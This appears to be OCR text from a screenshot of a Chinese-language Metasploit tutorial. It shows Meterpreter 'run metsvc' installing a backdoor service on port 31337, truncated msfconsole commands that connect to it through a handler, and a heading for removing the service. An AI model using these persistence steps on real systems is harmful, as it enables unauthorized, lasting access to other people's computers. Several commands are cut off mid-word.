
Meterpreter> run metsvc 
在C:Windows\TEMP下随机
31337端口

连接后门

Msf>use exploit/multi/h
Msf>set payload windows
Msf>set rhost 192.168.1.
Msf>set rport 31337

Msf>run

删除服务

Meterpreter > run metsvc